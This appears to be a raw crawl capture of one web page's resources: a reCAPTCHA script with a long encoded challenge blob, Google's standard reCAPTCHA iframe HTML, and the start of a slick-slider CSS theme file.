/CssOafsKJwpxjdjjDvzrCiUJMwr1PAyJAw6pKw5LDnMKaHWHCtFrCvMOaaxnChRHDoMOewqtfwqHCqMOpA07DgGcYNizCtMOPwpXDocKIwqV8VsO+VcKUwoFjIzUze8OSwpsjw59JFFs6VRY6IMOjw71DIBccXyvCrsO6fsK/wpDDjELDscOhaTvCoBvCiXNAdsOww6AKwqrCpsKWwp9uw7NQw69uT1sxfGEOb1zCmsKjNcKiB30oB8OfwpI4Z8OdwqB9ZcKsPjlSwqllVsOfw5bCoMKsZw12w4ltw4/CiEjCmsKiw789JgDCi8KswrLCii5pFsKyworDjGvDqcK4w5ECw6xzInDChMKbw4jDo1DClsKHWcO5Egp5worDtjk6QBoEw4l0wojCjcKFwqXDi8K/wqrDi2rCgMKzw7Maw4AWw7RsBsO1w6TCnlnCtkvCi0BmB8KMJ8KhP3Uxw6EmdsOHwpNzwphYRsKfw6ASwqN2XcOlw4RVWcOyN8Oaw6IIwr4UIsOYwoRKZxc0WSVZw64ZCA3DqHAAwr/CpGPDssKHWjXCvcOXwpfDtMOIw4cewox+eQ94G3ZSKcK+w7AIG2gTwrdUXcK1w5bDksOrdjXDi8OOw6xgASfCsFoRwr18wr1ubsKcwpbChhwJA8Opw4s3wpnDkxnDjMOqOcKQQMO0OU3Coi7CrsOpwq/CsAgpX8Ouw67CscKjHGvDrMOKwrsjwrzChcK5VsOVwrvCm8O2w6LDv8O9w5LCn8KUcsOswqvCvHViFxLCncKhw7XDhMOvJwAKCMKjRmJCwoItw6fDtMOvwqzCsgrDv08Pw6lyAcKTKcOIRsKBw4kUw5vDv30Sw59bw5jCksKaw4g2w6xNwo/DjMKBV2tTwpZAb8OresO9J8ODeDLCiT8YVcO8wqfCncOiwrI7w5IIwqJUwpRhwqE4YFnDkgVCTT/CscKFw48tMMOuwp0KwrvChSLDpiRbw7zDq8OqwrEAwpQAMMOfw4gaJW8URcKpCjrDizTCgcK0wrRuwotLwrXCs1zDpEsDU04vNcOgw7/Cu8ONwqNcRl4Lw5IAITDDgFI1d2I/w6tdw5FkLsKHP8KsAT7CssKAR8OgLsKVWFLDqVJ1MzYDwpl+wrY5EWU4fXcPw6fDsMO1b8OLw4PDjsOLLcKiwrjCtm8YeMK9wqovwoZzdGnDt1fCocKhwqnCi8KHwpvDu3Vyw4jDrl1qw6s/RXVbbcKqdMKTKcOnwpnDusKpwpTCp8KwKkccw71/CcOHwrLCm3IRUMOrY8KhQ8OmwpzCpMOAw5PDljoUF8K8LsK+UWkRwpfCgMOoK8KVOMKwenAew4XCnBUCPyY/wqzCmTjDqsKEw4/Dg1bClsO3PDTCjsO6E8KFwoPCnXpFQ8KPA8OcUMK/[base64]/[base64]/M8O5eFLDg2d0w7jCqcKPwoAkNlDCgV5IDsOkDsKswpLDkDfDu3vDlcOpB8KKw6TCrcK4w6JBJCnDjsKIfMO7w5JnIsOlw68cw67DmMKiGMOBwoY5w5M6PMOQfBLDsMO7wpNjwo/[base64]/[base64]/esKwwp81CTlNPxchw5F/wooMwq7DlWhfdMO+XMKtWsOVw4jDnmdNOMOywqfCpMKWwpXCkMK/[base64]/w6DDrcOZHRQjCsKyw7/Dpl/[base64]/LsK0KcKCOStiRMKiUMK0M8Kgw7Y7OsOXwojDmMOcUHTDgV/Dg8KANsKwwpU6w4bDrMOgwqDCgcOlCW3DisOfGHzDvMKZw53ChsK4c3TCocKPasK7wo0Bwo/Cs8KcQTzCiGZATsK5wp3CjCjDpGh7VCHDnsO4VCLDonbCrMK0VzFsS0bDlUTDisKyQyfCqk7DucKuC8KGw44Iwq/[base64]/wqLCrlnDqsOTw5PDmVfCvClIwpvClcKfc8OwS0PDv8Kmwrswwq/CnTMXacKWQsKqwo07wq0gwrk3XMKkViNMwobDv8KkwrfCtWHDk8Olwpoow5ItLDkKwr01dGVCI8KAwp7DgCzCn8O2HcOswo1cwqnDgzJswq/DhMKkw4FAJcO0fMK1wrBDw67DjcOoJcKnIi4iw50rwp/DhsOmY8ORwrPCscO9w5fCpw5bIMKAw4FBd3sxwrLCtU3DuSPCisKYV1vCiR3CncK9OThQfAc4cMKcwrJSwrh0MQ7DvnBMw4DChjlIwrHCsznDo8OjXV9Hw5spYSsOw4JrccK9fsKBw7pZDMOPOgnCsUpYLSLDlsKOIcKEVBA3cwHDvcOzaF/Dt1bDlGPDqkgtwqDDr8ONR8O0w47DkMOhw7LDrUUgw5jDqSvDsCjCogh9w5sAw4PDqcOZwovDmcOuTsKCwqfDssOJwrzDgVxYTjXCi8KabcKQwrJtWkFbw6tRK0/[base64]/wrzDg2B2wpUrw4/[base64]/DnMOMw5FywqDDujxjw4Yqw7XDiMKCIsKjFV0bw4LCvUcZQUofPAAZwphLTMOGwpLDqgPDuArCiU12B8O9CcK3w7vDqsKLUDzDn8K0Z2rDs8OaG8OPPTsxJcOjwr/[base64]/[base64]/aWzCohTCgsOra0V6UcOPHsOywokXwoDCgsKDXEZcw4TCvHJxwr4DP8OoeRMnSxcqRsKMwpvDmsO+wqTCqcOvw4ofwrR2TV/DmMK3bEXCvRttwps0UMKtwrbCn8KFw7/DksOcw7Qww5Erw63Dg8KHC8O/woHCsXx9SHPDn8OlwpdBw5sHw4ktwp/CsGILZhkeBnhwGcO6VMOlCMKhwoHDq8OUcMKHw5Ifw5Zhw6MeDinCjEoQfQ3CogLCk8K2wqXCkzdqAcOywqPCpMOPZ8Oxw47CtRJXw7/[base64]/DkBFMw7dvQsOkMlteQMOOVMOWw4HCv1bDp1EmMXPCqMKRHDpeV0Rpw4TDh8OPMsKQw44Ew6E9GWwkU8KmXsKyw47DvsKcd8KlwrsRwrLDmzfDoMOSw7TDikEZw5cfw77DpsKQMWoRP8OiIsKsX8OmwopAw50EBQDCj1wOUcKHwoEcw5rDhwPCuhDDmQfCocOZwq/Ct8OkQTsuccORw4zDrMOxw5/CicOBAkTCsHjDscOwcsKDw7Bzwp3DhcOcwox8w7NWdR00w7DDlsO6EsOVw49owpTDjGXCpy7CtsKiw4HDm8OZU8KwwpcYwpDCjcOVwqBtwqfDpgzDvjzCvXUawozCuWzDthpRUMOpbsOnw5p1w7XDtsOsQ8KGUAJ4fMOewrnDvsOpw6vCqsKZw5jDlMKxZsKkdy/ChhTDhcOpw67CgMO1w4/[base64]/CrSnCgiQwGcOIw5PCucKUwqFEZMO7woTCusOtZyvDtDPDjQ7DpwERWkHDqsOVwq9qf0XDhXYoB1Idw5A0w7nCukt9YcKywr9fRMKDOwshw4R/SMOTw4kowol6BiBeFcO6wpRrWmLDjcKwKMK7w6YEDcO/w589d1bDlkPCvTLDnDPDg05uw6JyQcO6wr8cw6AoTWvCp8OQTcK8wrnDl1XDvC1mw4nDhkXDkmnDvcOcw4bCrT4QRnnDq8Onw6B1wqtNUcK5HxLDocKLwrbDlUApLm/ChsO/w44uT1TDq8OKw7pbw7rDp8KNZlRcGMKmw7FTw6/DqMO6J8OXw4vCoMOHwpN1UC8zwrzCmijChsKQwqfCrMKhOsO6w7DCqC1aw6TCsTw8wqfCiDANwpcDwp/DvkItwr0bw4jCjcOPVRjDtkzCpQzCtx02w5fDuHDCvTXDhUbDoMKzw6XDp3pOc8OZwrPDrxNEwoLCmBzCgg3DjsKyIMKrcW3CgMOvw6zDtUbDmywywpJhwprDo8K5JsK6RcOJWcOqwppnwqxMwq04woQww6/Cg0nDksO6wprDuMOywoLDl8Ozw51WLxrDp2J6w4EnN8OGwp5Ie8OCMxZ4wrk1wpxUwoHDrVjDhxfDpnbDoC80DQFvH8K0YVTCt8OrwqFgCMOuG8OAw7zCrH/Ch8O2WcOswpk5woQhOyc6w4hWwrcqF8OPSMOQYFRZwojDhMOswq7CosKUFsOuw5/CjcOGfMOpX0vDhALCoQ/CgUbCrcOTwpjDucKIw6zCsR4dJCIdI8KewqjDslZSw49pdCnDgzvDosOfwrLCgAHDt1nCt8KLw53DvcKMw5TDhwMEU8OqZsKrADrDuAvDv0bDjMOuGxbDrFsUwql1w7HDv8KTMH0DwqI6w4XCsFjDqG3DuzjDoMOtcADCjUttIV0xwrd/[base64]/wrFefcOCw48FCsKEH8K9YSZIwqnDrDzDqcOVH8KqwpPCjMOJwoV1w6/CnkTCocOsw6DCtlnDtsKowoJ1w6jCmA1+wrlaXSfDn8KYw77CuXZPJsK4TMK6dkdlIUTDr8Kcw6LCj8K0wqx+wqfDoMO+bRM3wqTCtkTCg8K2wrcoIsKBwqXDt8KJCSjDqsKiZWnChToKwovDoS8iw7BVw4QSw6R/w4zDq8OwRMKqw4d1MwgCRcKtw7IXwq04Qxd7HSTDrFrCiVVUw4jCnDdlMCA0w7BrwovDg8O8DcONw6PCkcKkXMOIMMOkwp8Kw7PCo1ZWwqpEwq5jLsOlwpPCrsK+QXPCm8Oiwr9cIsOZwrDCp8KPKcOiw7d+QR7CkE8uw7LDkh/Dt8ORZcKZKw4kw5HDgD5gwqZLZcOzAGfDuMKPw4UPwrXCqMKECcO1w7UUEMKfIsOvw4Aqw4dAw4HClcO8wqsPw5bCqcKbwoHCksKZX8ONw5EOQ39LTcOjYinCukTCnwjDjsKac0pywpVbwqtQw6vCoRocw5vChMO3w7Q7OsO5wqLDs0IrwpthEn/[base64]/ChsKTw6rClH1SwoTCiFbCt8Ogw7h2EcKgDsKNw7/[base64]/wp0Zwo5JwqfCm8Kowq4bEwd1J2grBX/[base64]/CjXLDqDk0w6vDmVvCpTjCj8O+w6IPNyc+wqpQDsKgZsObw6bCi0PCjjrCky7Dm8Ohw5bDhcOKY8OsFsKuw69vwoxEHVNhXsOuHMOxwpQKXHBgN1cvOsKgNWt8TA3DhMKuwpAjwp4mVRnDpMOMdcOZCMO6w7/DqsKXCw9pw6/DqD9VwpFhU8KHVMKlwqTCpn3DrMOFecK8wqRhbBrDsMOaw5U8w5dewrvDgcONXcK6M3ZzRcO+w7LCgMKnw7VBVsOQwrjCt8K1VQNlQcKjwrwCwpQBNMOHw64swpI/AMOmwp5ewoVaJcO9wo0Jw5vDinPDu3LCuMKJw4xEwp/[base64]/CtURQIsOSwqknw4R6wqBlwrfCvsOnw711WnlOHcK8w6J1bcOAXcOaDTzDgmguw6vCt2HDn8KdUmfDn8O3wqDCqURgwrnCicKHYcOzwqPDuW4nJBDCp8K6w6TCv8OrASdPYQs5d8O1wo/Cr8Kow4zCpFXDu3TDn8Kaw4nDsEViQsOiecOLRml9bcOhwo46wpQ5ZlfDmcKdQB5ycMKIwqXCnwN6w5pqCiM6RkvCkTvCpcKNw7PDg8O6NgjDisKPw6zDisKzEi4UBRjDqMOTY0PCvR4TwpJ1w5d1BF/DucOGw75wGFBeHsKrw7xcDcKWw6JGKSxRUi3Dh3cZXsOnwoVLworCrVvDosOdwpFLZ8KKREBVA1M8wqXDhMONcsOrw4rDnhdTTnLCr1Qbw5VEwqHCkEduCBdhwq/CiD06W00kA8OTDsO7w4sRw5PDgVfCoWsWw6rCgyp0w43DmRhHbsO9woIBw6zDh8OLw5PDscKLNsO6w7nDnnoAw4Zdw5BsBsKgN8KcwocBT8OOwqRkwr83fcOmwowMGDfDt8Owwp8/w6EnT8K4D8KLwqzCjMOeGhg5QwnCjy7CnzTDusK7UMOBwpDCkcOZR1ANPEzDjSoLVAh+D8ODw7cqw68qFlsePMOuwrc7XMKjwqh0Q8Ovw6cnw7XDkhjCsB8NMMKsworDoMK9w4/DosK/[base64]/Dr8OUJB3CmMO7SsK1G8OYwrTDshJnwpTCpkIuCFrDgsOtKWddck1wwrdew4FeEsKJJcKCeHgfBy3Cq8KORjtwwrwXw7U3MMOpSgACwpfDkH9Vw5/CglRiwp3CksKcQj1Uf0M8G14DwprDicK9wqECwqvDhBbCm8KjPMK7L1DDksKYdcKQwoLCjgLCrsOMfsOvcVjCnxLDgcOeDhHCvAvDvMKzVcKfJXcDblRjNm/CqcOSw7BzwoknAlJAw5/ChMOJwpXDh8Oqw7XCtAMbNsO3Dw/DujJnw57DgsOKXMOzw6TDviTDn8OSwpl0BsOmwrHDq8OGOj0WQMOXw4TCoFhbRl42wo/CkcKAwpBLTzfCj8Kiw4XDn8K3wrPCpAwGw7c4wqrDnQ3DksOpY2hNO24Zw61HccK3w412VVrDlsK/wqnDvVEjHMKMJsKgw7U5w5ZIBsKND0/[base64]/DgF3Ch1giwpsMa8OMF8K/wqwjDU3DligSH8KaBXPCncKTw5ccwo9Dw6h9wqnDjMKXw4XCplvDlXpSIcOZQFIXZkDDnzBNw6TCp1TCqMOCPSkgw7URYUJSw7XDlcOoLGjCgFIobsOhMMKfNcKvdcKiwqB2wqPDsCgSOnHDhXrDrmDChWVRCcKlw55GUcKLP0QTw4/DmsKgAXdgXcO9PMKpwqLCqS/Cii0zFnl6woHCuXbDuCjDoX9qIiVIwrbCi2HDksKHw7J0w6UlVE91w61iO0haC8Oiw7cRw4oEw6Fzwr7Dh8Kew77DpjLDuj7DoMKickE1bnPCn8KWwo/CqFLDoQ9xezTDu8OmWMO+w45BWsKcw5fDpsK8asKXXcOAwrwGw5lew7VgwpTCvg/CqlQPaMKtw4Fnw7ccJFJDwrQiwrHDucO6w4vDgF1GesKFw4vCmUFPw5DDn8KzSMKVbibCognDuD/CrcKXfhDDoMO+VMOfw4FPbTNvWhPDksKYZnTCjBgwJi4DPWzCmTLDpsKJJ8KnFcKKVH/[base64]/OwtvAFXDjMOQOWHDq8OhAsK7b0tlN8OZw45SX8KYw4sCw73CgwHCvsK3UU/CpkXDr17Dt8KIw6NVbsOUwpLDrcO5bsO8w5DDlcOMwotNwozDt8OyHzc2wpXDr3wFOD7CisOYHsOYKB9XQ8KgE8KaYloxw4kjESTCqznDnn/CoMK5P8O6DcK9w4JLamBFw7JVO8O0aCouT23CmMOOwrx0NXhtwo95wpLDpGXDpsOew5DDmUweKUoDRH5Iw7pBwp4Gw6BYMMKMUcOqXsOsVVAHbifCuW9HWMOyZE8Mw4/DsVZjwrzDjRXCs2rDmcOPwpvDuMKTZ8OCQcKvHE3DgErDo8O9w57DncKdEyfCq8KvE8KBwoTCsybDjsOrEcKFEFYoMwM7FsKgworCtFHCh8OuDMOkw4nCixnDg8O0wrI6woB2w7M8EsK0BRHDgcKsw7vCl8Olw7Yfw7k/[base64]/DhcODw6hqw54sw50cHW/CsEllHCAew5QbBiwtCsK/w6TCpyQtQk0VwpTCnMKpLwkBJHgiw6nDhsOcwrnDtMO/[base64]/[base64]/wqlNNhjCvQsCYFfCgxrCsFkWARoXWWLDv8O3e8OaTMOBwp7DrxjDv8OEPMOmw6ZYYsKhQVPCtMKvNXw8KMOEFHrDg8OUWXjCq8O/w6vDl8OTIcKjdsKrfl8iPA/DjsKnFj7CnMKSw4vCosKreg7DuVomG8KzYErCn8Orw7wmdcKQw7FpAsKPBMOvw7nDu8K+wqjDssO/w4VmMMKGwrInEikjwpHCk8OZIQlcVBZPwq0jwqYoXcKueMOow6slC8KiwoELwqd1wqjCtE48w5tfwp4mL1NIwonCtmgRU8Kkw5wJw5xKw6QOWsOdw6/[base64]/wqrCtMKvfMO3aBLCsTZhwqTDpMK/FsO1wqJswr4FGcOjw4MhdnTCh8OjwrQfTcKBFzzChsO5bA90XXkAX0bCvjlxLXbDlsKfDWtyW8OeBMKKw6PCtTHDhcOPw7RGw5PCmgjCgcKwFW/[base64]/[base64]/RmXCtmbCp8OResO3fxHDiMKrNMOZAAE4wpYWK8Oja0kzwqg7VQJbwqIew4UVK8KtW8KUw4VLfAXDknTDo0QRwrzDksO3wqFQWsKmw63DhjrDvwPCinB3PsKLw5/[base64]/DmELDuMK0wo1/w5Y4NHnCm2sfU1zCrXjCucOUI8O/L8KRwrbCpcOmwoZUEsOawrpwR0nCosKGNQrDphFZMmjDpMO1w6XDisKOwpRSwp/[base64]/CgS/DmRHCn8OjYcKwwrPDqHvDiMOLwqnClGRVbsOFe8K7w5fCglPDp8KuOsKrwoDCtsOmKnl5w4/Cr1/Dt0nDklAzAMOebUouI8Ksw6XDuMKtax7Du1/DtirDtsKmw5trw4olV8KMw5zDisO9w4kgwqhjC8OhEmZHw7QlfBrCnsOOeMOGw6DCqEwjMCXDhCbDgsKVw5TCvsOmwqPDmBUkw5LDoXLCi8O2w54VwqLDqy9oWsOFPMOow6HCrsODdAPDtk93w5HCpcOmwoJ3w6DDpFrDocKgDik2ICEbaSgwBcOlw4/DqX9ESsOJw4s0XcODRWDClMOswoDCrcOawrREPHwBDnQ6DxZ1TcOvw5I9EwzCi8OEVcO/w6cZW1jDlBDCsFrClcK2woXDqFhjf2kkw4NrBWzDjg95woF9PMKYwrHDs3LClMOFw6l1wrDCv8KCZsKMS1XClcO0w7jDrcOVeMOVw5bCjsKlw5Mpwrtmwoprw4XCtcKMw5IVwq/DncKCw5rDixUdRsOcecOjWVbDnWs8w5DCrmF1w5nDqC9dwoIWw7vDrQnDpGVqC8K/wpx/HsOyKMKuBsObwp4Ww7jDrzzCrcOpD0wwPxDDjknCiQxzwqZYZsOpFkBod8K2wpHCvGUawo5rwrfCkidkw6XCt0obeDvCtsKIwps2f8OQw4LDgcOuwrtTNgrDpzxOWSheD8KnazBoc0rDscOxYgwrPWxiwobCuMOXwqDDu8K4fkcFK8K/wpM7w4YIw4nDj8KSJhfDtUNrU8OZbiHCjcKAfjnDocORK8Ksw6BTwr7DvRLDmXPCtB/CjXTCkknDocKqKx8UwpJNw6UDAMK6NcKLNQEQOwjDgQfCkg/DoCbCv1jDkMKkw4J0woPCj8OuIWjCtmnCnsKaBHfCjVjDlMOuw4cBPcKMBUQ5w4TCrUbDmQnCvsKTWsO9wpnDmjECcFzCmCvDp13CgDc9ZTDCm8K3wo4Rw4/Dh8KUdxfCoxFPNC7DqsOJwp3DpGbDr8OYTzfDj8OcMkdMw4lEw6XDt8KJY2jCtMOtKTM8WcKCHTXDmQfDgsKuDX/ClA83AcK9wojCqsKYesO1w6/[base64]/EsOUwr49eDTDgDXChEo/w4knXSHDvcKOwrXCvSnDlcOTIsO7w6EbTWQMHzvDrxdHwpLDtcONGBnDusK6PBIlY8Oew6PDocKtw7LChgvCsMOAMw3Cp8Kjw5kOw7vCjg/ChsOHLcOnw6onJXA9wrLClQ1qWx/DlAokTBkbw5EGw6nDl8OCw6gIChw9OT8ZwrTDhWbCgFkoOcK/ADLDi8OVdQrDuDfCs8KdTjRUZ8Kaw7zDqkc9w5jCtcOLUMOow5XCu8Oow7FlwqXDp8KSR2/[base64]/CjDMiw4pNw7fDvcKQwpnDpcOffQB7wotEWsKgSg4JIyzCoF9rciNCwoovT31tQ2ZySUFQCBM0w7M6JR/Ct8K5W8OkwqTDqR3DvcO5Q8OHfHZdwo/DnsKXHRQOwqMDdsKaw7LCmCDDmMKWfgHCiMKRw43Dt8OSw54kwpbCpcKbVWYAwp/DiC7DgFjCukktFDIZb14swqjCgMK2w7o+w5PCvcKaW1jDv8KIYxbCtwzCnAnDpyAMw6I2w7fCvRpyw53CkBNMNX7CpTAab1vDuDstw7HDqsOrFMOKw5XCrMKFAcKhfMKqw6R1w4tHwqnCnB3CpywfwpTCsCldwpDCkw/[base64]/EHfDgAzCrk0rMsOaw6QoB37CnMOJOMOsJsKTS8KvGMO/[base64]/wpYBAcOKwobCpUzCmsKgwrvCrsOrwp58w4MTDhLDnxd8wpFfw41nPQvDhHMTA8KsUhs2VSPDncKgwpPCgVXDrMO4w6xcGsKKIsKPwokSwq3CnsKFdcKqw7oSw4gQw6dJdFrDvwFewrYsw5Mtwr3DmsOuM8OuwrHCmTY/w4B/RsOgYG3CnTVmw6srHmlBw7nCj19/cMKmMcOVU8OtLcKgdWbCik7DgsOcO8KgPU/CiVHDhMOzN8OHw6RyccKfV8KPw7/CgcO4w5Q/U8OMwrvDhQvCgcO7wovDvMOEH1QOHQLDvUzDgDQvIMKTBCvDm8Ksw70zNBxHwr/Cn8KvZxbCnmVBw4XCmxUCVsKjbcKCw6RIwpQTaCsLw43CjnTCm8KzKkEmWwUtDmHDt8OncB/DoSvDmnUkH8Ktw6XDnsKQWwE/wooBw73CijYkZ3bCsRBEwpp6wq9+eU4jEsONwqfCvMKkwpJ9w7jDi8K6KD7Cj8Oswp9Fw4vCkXXDmsOHHBvDgMK3w590w5AkwrjCisKvwo8/w6TCnXnDhsOMwphPDxjCtcK4WG/DgkVrZFnCvcOIAMKUf8OOw7lTFcKew6xWRGJ5JnHCkiMzEjxAw6cYcAoRXhQ1F2gZw5Y1wrUpwqUvwqnCogwww7APw5ViX8Orw5crNsK5CMKfwo17wrIMVnZ1w7tdMMKFwplBw7/DqShow6dnbsKOUA9XwqbClMO4asOxwoJXcx0BBsOaNXvDnEJ7wo7CuMO0K1jCmxnDvcO3HcKsWsKFW8Orw4LCrRQ/wq8OwpPCvSzCtsOjTMOzworDvsKow68ywqMBw58DDmrCusKaDcOdIcKSRiPDhUHDg8KCw5fDlF8fwpxuw7PDuMOGwoZQwrfCnMKsCsKsZ8KNFMKpam3DvnN3wobDs05TcQ/Cu8KscnBABsOtBcKAw4hDZlvDksKMJcO1Vg3DiAbCkcKpw73Cqm4lwrkmwrpnw5vDug/CpcKfADUuwocywpnDuMKkwoXCnsOgwoFQwq/[base64]/Cs8O2wrBswrFhEMKvwpLDksO/E8OLLcOSwpvCvcOhfn3Cly7DkGXCvsOXw6tfXVkEK8KywqUTDMKEwqvCnMOoaDfDtcO5eMOjwoPCrMK5YsKhNTYtGQbCtcOzW8KtOR91w5/CpXoSNsOIS1Ziw4/CmsKPcU7DnMK4w4R6ZMKVaMK0wqB1w5xZOcO6w50VEypmZ15qYkXDkMOyAMKRbFvCsMKLccKKQnhYwrnCm8OaX8OseQ7DtsOmw509FMKiw5l9w5t+eRFFDsONA23CshvCtMO7BsOiKC/[base64]/CMKuLkzCqn4mw7kfI0fDjyfChk/DlH7Cq8OJwrDDtMO4wpbCtynDl3/[base64]/CkMKvw53CnGQFwr/Dt8OQbn/DuibDjcKRw4k3w6YECcOSw5taIsKuSi/CiMO7ETDCvm7DjQBIc8KaWUfDkWHCpjXCl1/ChnnCkX8WTMKMRMKnwoPDnMKwwr7DgwXDnVDColXCg8KCw4cEAi7DqjjCoTDCqcKLO8Otw6p9w5p3XMKFQnBww4BrDltIwo3Cl8O6GMK8JzfDp03Ci8OOwrbCtQJHwoHDv1rDglgPOFHDkS0IbwLDqsOOIMOGwoA6w4kAw7MvMit7CkbDksKWw4/CuTsAw4PCrSfChAjDvsK6woYFGWx/eMKTw5vDmcORQsOrwo5RwrMJw6R+HcKywr1qw5ccwqZxBcOPJBN3WsOxwpo2wqPCssOXwrkvw5HDswDDsT7CucOOAnlOAMK6Z8KsZRYZw5x8w5BXw74zw61zw7vCmXHDnsKPKMKRw7Idw6DClMKIXsKWw4jDgwhNaA/DtjDCncKpMsKvH8OTBTRKwpMUw5bDgn00wqDDplBuRsOnXW/[base64]/[base64]/DqsOFRcKWehtjVF0Pw6hpT8KPwonCkHhlA8KiwrILw64DPXLDkl1jMUBhHinChF5MaBzDsyvDgXRNw5rCl0tuw4nDtcK6W2dGwpPCm8OrwoJXwrA+w6MtWMKkwqnCpjPCmUDCuiIew7PDkX/ClMK6w4c0wrc5HsK9wrTCssO5wrBFw7wqw4TDtATCmhZsRyjCkcOQw5fCr8KaNcO1w77DvHjDj8OJbsKAR0ggw47CmMOgPko0csKdXwcDwrQ8wpcmwpQNZMOwOHjClMKOw6A/WcKnaxd/w5kqwoPCuCBPecKiO0vCr8KIM1vCgMOILxlXwp18w6wBXsKOw7bCocOxPcOncjUjw5XDgsOCw7sya8KowrJ/w7fDlgxBDcO1USTDr8OFUwLCkUzCkVrDvMOqwp/Cn8OuBWHChsKoPQVHw4gHUgYow6dYUTjCiTDDsmVzE8O7SMKowrfDtG3DjMO/w43Dp0nDqXnDklnCuMK2w49Nw70WG0IOI8KPwoLCvijCo8OKwqTCqDgMGEpHFgvDhU9ew6nDsyk/wrlBAWHCq8Kmw4zDisOmSFvCpjzCncKLT8OfM2MKwrvDqcOPw57Cl382G8OzFcOBw5/CtH/CqhzDjXLDmCfCrw8lK8KzDQZLKSRtwrFeJ8KPw7AnVMO8dQ0eXFTDrD7Dm8Kyfg/CniA/[base64]/DicOQwo7Cv13CvVgGaBUwBcK6W8KkDcK+I8OvwpIDwpzDjMO4LMKTJzDDi2lewqgVDsKnwpvDv8KSwo8NwqRVBy7CinXCmTjDgTbCnydtwp8NRxcSMl1Ew5sbRMKqwrfDsAfCm8OvEzXCggbCtC3CklNVZx86RWsZw69/LcKTecO4w5t2f2rCscO5w7PDigfCnMKJTkFlDizDvcK/wp4Lw6YSwqDDpmtnHsKmQ8KQZyrCkFpuw5XDoMKrw492wokfJ8KUw4h9wpd5wq9AQ8OswqzDpsKcW8OSUCPDlQZOwq7DnTzDq8KWwrQcBsKpwr3CmUspQUHCsGA9TEnDgGY0w6DCncOCw4JcTzQNXsOHwoLDnMO7bsKxwp9lwq8pesOTwqENRsKtBlYwGm9Dwq/CtsORwrbCksOnPwAKwrokVMOKaA7CljHCisKTwowREHIgwp1/w7pqN8OgMsOnw70meW5jcjXCkcOfQcOPecK1L8O6w6Q2woYKwp/CksK+w7UcBDbCksKfwo4UIGLCucOHw63Cl8Ouw7NrwqMTe1jDuVbCpgPClMKdw7vCnQ8jcsKcw5HDqjxOcBXCvXh2wrsiPsOZWmVse3DCsWhbwpFywpHDrRHDvl4XwpNHL3TCunPCqMOXw7R6UnzDgMK6wonCqsO1w7pgQcO4dT/DjcKMEgF/[base64]/[base64]/CtMO4wqFxw7TDtXvDicKUw7/DuMOawp7Dh8OUXMKcd8OHQxh3wpoMw6YsK3zCikjCtnrCr8Ohw7obb8OzcUI+wow8I8O0GF4Mw5/DmsKzw7fCoMOPw5YzQMK9wrTDgAbDk8OyZ8OkLCzCkMOXdQrCssKBw6cHwpDClcOLwq8+OiTDjsK3TyUww5nCsgxOw6rDjRAfU0k/w5d1wpxNTMOcKnLCig7CncKkwrLCoD0Ww5jDpcOTw5XCjMOGcMO7U1XClcKNwqnCksOHw5YUwo/CgiYxK059w4TDgsK8JTclF8KlwqVzd1/[base64]/HcKpQ2Rzw4/DqsK7TMKywopjwrBBw5vCilDCnkUZGSrDhMKbXcKcw6U0woTCr1rCgHsbw7TDv2fClMO0ewEaRlFCRh3ClyBjwrDDk2PCrcOdw6vDtDvDscOUXcOZwqHCqcOFPMOWARvDkwgrZ8OBBkbDs8OgQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcnnUgUAAAAAMNmKr4tfyWR_0UPOhL4qksCs4Mc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://m.gorod.cn.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hbD9zIsXMKo/hN2HOyQL60ELAgVouc5hB1iJZJNwoas\\u003d\x22,0,0,null,1,1769432547796,0,0,[209,55,237,145,143],null,[72,248,50,120],\x22RC-Vd1taS5ybBJfrw\x22,null,null,null,null,null,\x220dAFcWeA5RGXjDvUvraU3eJL__eswTa8sbvOAKV9syO_O9MU6mZx_DENzlHUtzZ69FyfqvkjvGW9EjG6n7oBPQV33TTMUPX93rjQ\x22,1769515347934]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yTdglJTEknkOajuglSzOgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428965690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://m.gorod.cn.ua/slick/slick-theme.css?ver=20200402-1
body_size: 482
content:
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list {
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face {
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('../slick/fonts/slick.eot');
    src: url('../slick/fonts/slick.eot?#iefix') format('embedded-opentype'),
    url('../slick/fonts/slick.woff') format('woff'),
    url('../slick/fonts/slick.ttf') format('truetype'),
    url('../slick/fonts/slick.svg#slick') format('svg');
}

/* Arrows */
.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;
    z-index: 10;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: .25;
}

.slick-prev:before,
.slick-next:before {
    content: '';
    background: url('next.svg') no-repeat center;
    width: 20px;
    height: 20px;
    font-size: 20px;
